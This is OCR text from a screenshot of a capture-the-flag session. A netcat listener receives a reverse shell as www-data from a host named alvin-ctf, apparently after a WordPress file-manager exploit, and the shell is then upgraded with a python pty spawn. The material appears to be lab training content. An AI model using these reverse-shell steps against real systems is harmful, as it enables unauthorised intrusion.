 Applications Places Terminator Fri 05:28 1
#!
wp-file-
manager-expl...
test.txt
php
root@3ct0s: ~/Desktop
root@3ct0s: ~/Downloads × root@3ct0s: ~/Desktop ×
root@3ct0s: ~/Desktop 106x28
root@3ct0s:~/Desktop# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.173.94] from (UNKNOWN) [10.10.244.224] 54942
Linux alvin-ctf 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/L
inux
10:27:55 up 15 min, 0 users, load average: 0.02, 0.68, 0.91
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@alvin-ctf:/$ export TERM=xter